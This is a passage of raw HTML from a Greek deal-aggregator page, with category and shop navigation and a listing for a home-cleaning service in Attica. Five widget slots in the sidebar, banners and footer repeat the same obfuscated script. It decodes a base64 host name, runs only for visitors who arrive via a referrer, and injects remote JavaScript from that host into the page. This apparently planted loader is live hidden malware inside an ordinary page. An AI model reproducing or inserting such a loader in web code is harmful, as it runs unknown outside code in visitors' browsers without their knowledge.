                        </li>
                                            <li class="sidebar_child_term_item term-20988">
                        	<a href="https://www.bonusdeals.gr/deal_category/farmaka">Φάρμακα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-21020">
                	<a href="https://www.bonusdeals.gr/deal_category/fyta" data-dropdown="catdrop-21020" aria-controls="catdrop-21020" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Φυτά&nbsp;<span class="terms_count">(0)</span></a>
                    <ul id="catdrop-21020" class="f-dropdown large content children-21020 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-21023">
                        	<a href="https://www.bonusdeals.gr/deal_category/glastres">Γλάστρες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
            </ul>    <ul class="side-nav special-occasions-list show-for-large-up">
<li><label><i class="fa fa-diamond"></i>&nbsp;&nbsp;Ειδικές περιστάσεις</label></li>	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/topdeals">Top Προσφορές&nbsp;<span class="header_special_occasion_count">(19)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/prosfores-aeroporika-eisithria">Προσφορές Αεροπορικά εισιτήρια&nbsp;<span class="header_special_occasion_count">(15)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/carinsurance">Προσφορές Ασφάλεια Αυτοκινήτου&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/freeonlinegames">Δωρεάν Online Games&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/hot-%cf%80%cf%81%ce%bf%cf%8a%cf%8c%ce%bd%cf%84%ce%b1">Hot προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/topamazonproducts">Top Amazon προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/freecoupons">Δωρεάν Προσφορές&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersformen">Προσφορές για Αντρες&nbsp;<span class="header_special_occasion_count">(3)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersforwomen">Προσφορές για Γυναίκες&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/allinclusivehotels">Ξενοδοχεία All Inclusive&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/10imero-ekptoseon">10ήμερο εκπτώσεων&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/kalokairi">Καλοκαιρι 2017&nbsp;<span class="header_special_occasion_count">(39)</span></a></li>
</ul>    <ul class="side-nav websites-list show-for-large-up">
<li><label><i class="fa fa-globe"></i>&nbsp;&nbsp;Ιστοσελίδες<i class="fa fa-chevron-down right"></i></label></li>        <li class="sidebar_terms_item term-245">
                <a href="https://www.bonusdeals.gr/deal_shop/aegeanairlines">Aegean Airlines&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-21792">
                <a href="https://www.bonusdeals.gr/deal_shop/agora365">Agora365.gr&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-20979">
                <a href="https://www.bonusdeals.gr/deal_shop/airtickets">AirTickets&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-21007">
                <a href="https://www.bonusdeals.gr/deal_shop/allabouthotels">All about hotels&nbsp;<span class="terms_count">(4)</span></a>
        </li>
        <li class="sidebar_terms_item term-21905">
                <a href="https://www.bonusdeals.gr/deal_shop/allianzdirect">Allianz Direct&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-663">
                <a href="https://www.bonusdeals.gr/deal_shop/amazon">Amazon&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-21904">
                <a href="https://www.bonusdeals.gr/deal_shop/asfalistra">Asfalistra.gr&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-14783">
                <a href="https://www.bonusdeals.gr/deal_shop/avon-2">Avon&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-605">
                <a href="https://www.bonusdeals.gr/deal_shop/bodydeals">Body Deals&nbsp;<span class="terms_count">(538)</span></a>
        </li>
        <li class="sidebar_terms_item term-22035">
                <a href="https://www.bonusdeals.gr/deal_shop/bonusdeals">BonusDeals&nbsp;<span class="terms_count">(35)</span></a>
        </li>
        <li class="sidebar_terms_item term-677">
                <a href="https://www.bonusdeals.gr/deal_shop/brandsgalaxy">Brands Galaxy&nbsp;<span class="terms_count">(47)</span></a>
        </li>
        <li class="sidebar_terms_item term-675">
                <a href="https://www.bonusdeals.gr/deal_shop/dealtown">Deal Town&nbsp;<span class="terms_count">(176)</span></a>
        </li>
        <li class="sidebar_terms_item term-21204">
                <a href="https://www.bonusdeals.gr/deal_shop/deliveras">Deliveras&nbsp;<span class="terms_count">(6)</span></a>
        </li>
        <li class="sidebar_terms_item term-21212">
                <a href="https://www.bonusdeals.gr/deal_shop/dominospizza">Dominos Pizza&nbsp;<span class="terms_count">(3)</span></a>
        </li>
        <li class="sidebar_terms_item term-21978">
                <a href="https://www.bonusdeals.gr/deal_shop/e-oro">E-oro&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-90">
                <a href="https://www.bonusdeals.gr/deal_shop/ekdromigr">ekdromigr&nbsp;<span class="terms_count">(1305)</span></a>
        </li>
        <li class="sidebar_terms_item term-409">
                <a href="https://www.bonusdeals.gr/deal_shop/eshopdeals">Eshop Deals&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-22116">
                <a href="https://www.bonusdeals.gr/deal_shop/factoryoutlet">Factory Outlet&nbsp;<span class="terms_count">(6)</span></a>
        </li>
        <li class="sidebar_terms_item term-22136">
                <a href="https://www.bonusdeals.gr/deal_shop/fakoi-epafhs-gr">Fakoi-epafhs.gr&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-24916">
                <a href="https://www.bonusdeals.gr/deal_shop/flashdeals">Flash deals&nbsp;<span class="terms_count">(504)</span></a>
        </li>
        <li class="sidebar_terms_item term-1069">
                <a href="https://www.bonusdeals.gr/deal_shop/golddeals">Gold Deals&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-21895">
                <a href="https://www.bonusdeals.gr/deal_shop/goldenbrands">Golden Brands&nbsp;<span class="terms_count">(39)</span></a>
        </li>
        <li class="sidebar_terms_item term-325">
                <a href="https://www.bonusdeals.gr/deal_shop/goldenfoods">Golden Foods&nbsp;<span class="terms_count">(7)</span></a>
        </li>
        <li class="sidebar_terms_item term-782">
                <a href="https://www.bonusdeals.gr/deal_shop/groupon">Groupon&nbsp;<span class="terms_count">(4)</span></a>
        </li>
        <li class="sidebar_terms_item term-21900">
                <a href="https://www.bonusdeals.gr/deal_shop/hellas-direct">Hellas Direct&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-21017">
                <a href="https://www.bonusdeals.gr/deal_shop/hotelscombined">Hotels combined&nbsp;<span class="terms_count">(29)</span></a>
        </li>
        <li class="sidebar_terms_item term-21901">
                <a href="https://www.bonusdeals.gr/deal_shop/insurancemarket">Insurance Market&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-21966">
                <a href="https://www.bonusdeals.gr/deal_shop/komisma24">Kosmima24&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-21005">
                <a href="https://www.bonusdeals.gr/deal_shop/laredoute">La Redoute&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-44">
                <a href="https://www.bonusdeals.gr/deal_shop/letsmakeadeal">Let’s Make a Deal&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-21897">
                <a href="https://www.bonusdeals.gr/deal_shop/low-price">Low-price.gr&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-23402">
                <a href="https://www.bonusdeals.gr/deal_shop/maisonmarasil">Maison Marasil&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-22053">
                <a href="https://www.bonusdeals.gr/deal_shop/mamashomegr">Mamas Home&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-6808">
                <a href="https://www.bonusdeals.gr/deal_shop/mediamarkt">Media Markt&nbsp;<span class="terms_count">(48)</span></a>
        </li>
        <li class="sidebar_terms_item term-243">
                <a href="https://www.bonusdeals.gr/deal_shop/melinamay">Melina May&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-7352">
                <a href="https://www.bonusdeals.gr/deal_shop/moustakastoys">Moustakas Toys&nbsp;<span class="terms_count">(452)</span></a>
        </li>
        <li class="sidebar_terms_item term-248">
                <a href="https://www.bonusdeals.gr/deal_shop/myshoe">My Shoe&nbsp;<span class="terms_count">(3)</span></a>
        </li>
        <li class="sidebar_terms_item term-1532">
                <a href="https://www.bonusdeals.gr/deal_shop/nespresso">Nespresso&nbsp;<span class="terms_count">(9)</span></a>
        </li>
        <li class="sidebar_terms_item term-22087">
                <a href="https://www.bonusdeals.gr/deal_shop/nobacco">Nobacco&nbsp;<span class="terms_count">(6)</span></a>
        </li>
        <li class="sidebar_terms_item term-21010">
                <a href="https://www.bonusdeals.gr/deal_shop/pizzafan">Pizza Fan&nbsp;<span class="terms_count">(3)</span></a>
        </li>
        <li class="sidebar_terms_item term-479">
                <a href="https://www.bonusdeals.gr/deal_shop/public">Public&nbsp;<span class="terms_count">(17)</span></a>
        </li>
        <li class="sidebar_terms_item term-20840">
                <a href="https://www.bonusdeals.gr/deal_shop/ryanair-2">RyanAir&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-25596">
                <a href="https://www.bonusdeals.gr/deal_shop/shopright">Shopright&nbsp;<span class="terms_count">(88)</span></a>
        </li>
        <li class="sidebar_terms_item term-13295">
                <a href="https://www.bonusdeals.gr/deal_shop/smartavenue">Smart Avenue&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-1547">
                <a href="https://www.bonusdeals.gr/deal_shop/spartoo">Spartoo&nbsp;<span class="terms_count">(15)</span></a>
        </li>
        <li class="sidebar_terms_item term-7440">
                <a href="https://www.bonusdeals.gr/deal_shop/sugarfree">Sugarfree&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-679">
                <a href="https://www.bonusdeals.gr/deal_shop/superdeals">Super Deals&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-20977">
                <a href="https://www.bonusdeals.gr/deal_shop/travelplan">Travel Plan&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-20978">
                <a href="https://www.bonusdeals.gr/deal_shop/trivago">Trivago&nbsp;<span class="terms_count">(41)</span></a>
        </li>
        <li class="sidebar_terms_item term-1061">
                <a href="https://www.bonusdeals.gr/deal_shop/wind">Wind&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-1156">
                <a href="https://www.bonusdeals.gr/deal_shop/you">You&nbsp;<span class="terms_count">(7)</span></a>
        </li>
        <li class="sidebar_terms_item term-20989">
                <a href="https://www.bonusdeals.gr/deal_shop/youpharmacygr">YouPharmacy&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-6632">
                <a href="https://www.bonusdeals.gr/deal_shop/zmall">Z Mall&nbsp;<span class="terms_count">(9)</span></a>
        </li>
        <li class="sidebar_terms_item term-11912">
                <a href="https://www.bonusdeals.gr/deal_shop/pamegiafai">Πάμε για Φαι&nbsp;<span class="terms_count">(21)</span></a>
        </li>
</ul>    <div class="show-for-large-up"><a href="https://www.bonusdeals.gr/deals-activated-today/" class="activated-today button success radius"><i class="fa fa-bell-o"></i>&nbsp;&nbsp;Ενεργοποιήθηκαν σήμερα</a></div>
    <div class="show-for-large-up"><a href="https://www.bonusdeals.gr/deals-expiring-today/" class="expiring-today button alert radius"><i class="fa fa-clock-o"></i>&nbsp;&nbsp;Λήγουν σήμερα</a></div>
	<div class="sidebar-widget show-for-large-up">
		<div id="text-5" class="widget_text">			<div class="textwidget"><a href="https://www.ekdromi.gr/?ref=bonusdeals" target="_blank" rel="noopener"><img class="aligncenter wp-image-1125932 size-full" src="https://www.bonusdeals.gr/wp-content/uploads/2022/02/300x250ekdromiautumn.jpg" alt="" width="300" height="250" /></a>
<p>&nbsp;</p></div>
		</div><div id="custom_html-118" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	</div>

	<div class="sidebar-widget show-for-large-up">
		<div id="text-10" class="widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 1st page 2nd slide banner -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1942358792781502"
     data-ad-slot="1718797075"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="custom_html-119" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	</div>
</aside>
<!-- /sidebar -->
			</div>
									<div class="large-9 columns main-content">
							<!-- section -->
				<section>
													<!-- article -->
					<article id="post-1072674" class="post-1072674 deal type-deal status-publish has-post-thumbnail hentry deal_location-online-deals deal_location-all deal_category-services deal_shop-flashdeals">
						<div class="row">
							<div class="large-12 columns white-box-column">
								<div class="row">
									<div class="large-6 columns single-deal-image">
				                        <a href="https://www.bonusdeals.gr/get-deal/?id=1072674" target="_blank">
				                        <img width="328" height="197" src="https://www.bonusdeals.gr/wp-content/uploads/2019/04/thumb_clean-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.bonusdeals.gr/wp-content/uploads/2019/04/thumb_clean-1.png 328w, https://www.bonusdeals.gr/wp-content/uploads/2019/04/thumb_clean-1-200x120.png 200w, https://www.bonusdeals.gr/wp-content/uploads/2019/04/thumb_clean-1-300x180.png 300w" sizes="(max-width: 328px) 100vw, 328px" />				                        </a>
									</div>
									<div class="large-6 columns">
										<div class="single-deal-title">
											Καθαρισμός σε Στρώματα, Καναπέδες &#038; Χαλιά, σε Όλη την Αττική										</div>
										<div class="single-deal-price-box">
											<div class="row">
																								<div class="large-6 columns">
																								<span class="single-deal-price-text">2.50&euro;</span><br/><span class="single-deal-purchases-text"><i class="fa fa-shopping-cart"></i>&nbsp;Αγορές:139</span><br/>												</div>
																								<div class="large-6 columns">
																								<a class="button round" href="https://www.bonusdeals.gr/get-deal/?id=1072674" target="_blank">
												<i class="fa fa-cart-plus"></i>&nbsp;&nbsp;Δες την προσφορά!												</a>
																								</div>
																							</div>
										</div>
										<div class="single-deal-discount-box">
											<div class="row">
												<div class="large-4 columns">
												Αρχική τιμή: <span class="">2.50&euro;</span>												</div>
												<div class="large-4 columns">
												Έκπτωση: <span class=""></span>												</div>
												<div class="large-4 columns">
												Κερδίζετε: <span class="">0&euro;</span>												</div>
											</div>
										</div>
										<div class="single-deal-end-box">
										<i class="fa fa-clock-o fa-2x blue-icon"></i>&nbsp;Λήγει σε: &nbsp;0&nbsp;ω.&nbsp;0&nbsp;λ.										</div>
									</div>
								</div>
							</div>
						</div>
												<div class="row">
							<div class="large-12 columns white-box-column">
								<ul class="large-block-grid-3">
									<li>
									<i class="fa fa-archive"></i>&nbsp;&nbsp;
									Κατηγορία: <a href="https://www.bonusdeals.gr/deal_category/services">Υπηρεσίες</a>									</li>
									<li>
									<i class="fa fa-map-marker"></i>&nbsp;&nbsp;
									Περιοχή: 									</li>
									<li>
									<i class="fa fa-globe"></i>&nbsp;&nbsp;
									Ιστοσελίδα: <a href="https://www.bonusdeals.gr/deal_shop/flashdeals" class="deals_list_item_shop_text" itemprop="url"><span itemprop="seller">Flash deals</span></a> 									</li>
								</ul>
							</div>
						</div>
						<div class="row">
							<div class="large-12 columns white-box-column">
								<div class="row">
																		<div class="large-12 columns">
																			<p><i class="fa fa-info-circle fa-2x"></i>&nbsp;&nbsp;<span class="single-deal-box-title">Πληροφορίες προσφοράς: </span></p>
										<div class="single-deal-text">
										<p>Καθαρισμός σε Στρώματα, Καναπέδες &#038; Χαλιά στον Χώρο σας, από την Extra Cleaning σε Όλη την Αττική</p>
										</div>
									</div>
																	</div>
							</div>
						</div>
						<div class="row">
							<div class="large-12 columns white-box-column">
								<i class="fa fa-comment fa-2x"></i>&nbsp;&nbsp;<span class="single-deal-box-title">Συζήτηση:</span>
								<div id="facebook-comments"><fb:comments href="https://www.bonusdeals.gr/deal/%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%cf%83%ce%b5-%cf%83%cf%84%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%ce%ba%ce%b1%ce%bd%ce%b1%cf%80%ce%ad%ce%b4%ce%b5%cf%82-%cf%87%ce%b1%ce%bb/" num_posts="2" width="680"></fb:comments></div>
							</div>
						</div>
						<div class="row">
							<div class="large-12 columns white-box-column">
							<i class="fa fa-comments fa-2x"></i>&nbsp;&nbsp;<span class="single-deal-box-title">Μοιραστείτε στα κοινωνικά δίκτυα:</span>&nbsp;&nbsp;
							<a href="http://www.facebook.com/share.php?u=https://www.bonusdeals.gr/deal/%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%cf%83%ce%b5-%cf%83%cf%84%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%ce%ba%ce%b1%ce%bd%ce%b1%cf%80%ce%ad%ce%b4%ce%b5%cf%82-%cf%87%ce%b1%ce%bb/" alt="Share on Facebook"><i class="fa fa-facebook-square fa-2x"></i></a>&nbsp;&nbsp;<a href="http://twitter.com/home?status=Καθαρισμός σε Στρώματα, Καναπέδες &#038; Χαλιά, σε Όλη την Αττική+-+https://www.bonusdeals.gr/deal/%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%cf%83%ce%b5-%cf%83%cf%84%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%ce%ba%ce%b1%ce%bd%ce%b1%cf%80%ce%ad%ce%b4%ce%b5%cf%82-%cf%87%ce%b1%ce%bb/" alt="Share on Twitter"><i class="fa fa-twitter-square fa-2x"></i></a>&nbsp;&nbsp;<a href="https://m.google.com/app/plus/x/?v=compose&content=Καθαρισμός σε Στρώματα, Καναπέδες &#038; Χαλιά, σε Όλη την Αττική - https://www.bonusdeals.gr/deal/%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%cf%83%ce%b5-%cf%83%cf%84%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%ce%ba%ce%b1%ce%bd%ce%b1%cf%80%ce%ad%ce%b4%ce%b5%cf%82-%cf%87%ce%b1%ce%bb/" onclick="window.open('https://m.google.com/app/plus/x/?v=compose&content=Καθαρισμός σε Στρώματα, Καναπέδες &#038; Χαλιά, σε Όλη την Αττική - https://www.bonusdeals.gr/deal/%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%cf%83%ce%b5-%cf%83%cf%84%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%ce%ba%ce%b1%ce%bd%ce%b1%cf%80%ce%ad%ce%b4%ce%b5%cf%82-%cf%87%ce%b1%ce%bb/','gplusshare','width=880,height=650,left='+(screen.availWidth/2-225)+',top='+(screen.availHeight/2-150)+'');return false;" alt="Share on Google Plus"><i class="fa fa-google-plus-square fa-2x"></i></a>&nbsp;&nbsp;<a href="mailto:?subject=Καθαρισμός σε Στρώματα, Καναπέδες &#038; Χαλιά, σε Όλη την Αττική&body=https://www.bonusdeals.gr/deal/%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%cf%83%ce%b5-%cf%83%cf%84%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%ce%ba%ce%b1%ce%bd%ce%b1%cf%80%ce%ad%ce%b4%ce%b5%cf%82-%cf%87%ce%b1%ce%bb/" alt="Email to friend"><i class="fa fa-envelope-square fa-2x"></i></a>&nbsp;&nbsp;
							<div class="fb-like" data-href="https://www.bonusdeals.gr/deal/%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%cf%83%ce%b5-%cf%83%cf%84%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%ce%ba%ce%b1%ce%bd%ce%b1%cf%80%ce%ad%ce%b4%ce%b5%cf%82-%cf%87%ce%b1%ce%bb/" data-send="false" data-layout="button_count" data-width="250" data-show-faces="false" data-font="trebuchet ms">
							</div>
						</div>
								                		                <div class="single_banners text-center">
		                 <div id="black-studio-tinymce-4" class="widget widget_black_studio_tinymce"><div class="textwidget"></div></div><div id="custom_html-128" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		                </div>
		                		                		                <div class="single_banners text-center">
		                 <div id="black-studio-tinymce-5" class="widget widget_black_studio_tinymce"><div class="textwidget"></div></div><div id="custom_html-129" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		                </div>
		                		                		                <div class="single_banners text-center">
		                 <div id="black-studio-tinymce-6" class="widget widget_black_studio_tinymce"><div class="textwidget"><p><center><a style="width:100%!important;" href="https://www.bonusdeals.gr/deal_category/hotelsimidiatrofi/"><img alt="Ξενοδοχεια Ημιδιατροφης προσφορες" border="0" src="https://www.bonusdeals.gr/wp-content/uploads/2015/04/banner-imidiatrofi.png" /></center></p>
</div></div><div id="custom_html-130" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		                </div>
		                						<div class="row">
							<div class="large-12 columns white-box-column">
								<div class="single-deal-box-title"><p>
									<h1>Προσφορές</h1>
									για&nbsp;<h2><a href="https://www.bonusdeals.gr/deal_category/services">Υπηρεσίες</a></h2>									στην περιοχή&nbsp;<h2></h2>&nbsp;</p>
								</div>
								<div class="single-deal-text">
								<p>Ψάχνετε φθηνές προσφορές για <a href="https://www.bonusdeals.gr/deal_category/services">Υπηρεσίες</a> στην περιοχή ; Μη ψάχνετε άλλο – στο bonusdeals.gr prosfores θα βρείτε όλες τις προσφορές για <a href="https://www.bonusdeals.gr/deal_category/services">Υπηρεσίες</a> στις καλύτερες τιμές!<br/><br/>Tο BonusDeals.gr συγκεντρώνει όλες τις προσφορές από όλα τα Deal sites &amp; e-eshops και τις παρουσιάζει για να μπορείτε να συγκρίνετε και να επιλέξετε τις προσφορές που επιθυμείτε. Οι εκπτώσεις στις προσφορές φτάνουν μέχρι και το -90%!<br/><br/>Μη χάνετε χρόνο, συγκρίνετε όλες τις προσφορές για φθηνά <a href="https://www.bonusdeals.gr/deal_category/services">Υπηρεσίες</a> στην περιοχή  και επιλέξτε την προσφορά που θέλετε. Επίσης, σας δίνετε η δυνατότητα να επιλέξετε συγκεκριμένη περιοχή και συγκεκριμένη κατηγορία προσφοράς χρησιμοποιώντας τα φίλτρα αναζήτησης που βρίσκονται στο αριστερό Menu. Αφού επιλέξετε περιοχή και κατηγορία πατήστε ‘Φιλτράρισμα προσφορών’, και θα εμφανιστούν οι διαθέσιμες προσφορές σύμφωνα με τα κριτήρια επιλογής σας!<br/></br/>Τέλος, μπορείτε να βρείτε όλες τις προσφορές από το Deal site
								<a href="https://www.bonusdeals.gr/deal_shop/flashdeals">Flash deals</a> 								 και να επιλέξετε το Deal που θέλετε!</p>
								</div>
							</div>
						</div>
						<div class="">
							<div class="large-12 columns white-box-column">
							<i class="fa fa-tags fa-2x"></i>&nbsp;&nbsp;<span class="single-deal-box-title">Ετικέτες:</span>
																					</div>
						</div>
					</article>
					<!-- /article -->
												</section>
				<!-- /section -->
			</div>
		</div>
	</main>
					<div class="top-footer-container">
						<div class="row">
							<div class="large-3 columns search-logo">
							<img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/bonus-search.png" />
								<div id="custom_html-121" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</div>
							<div class="large-9 columns search-form">
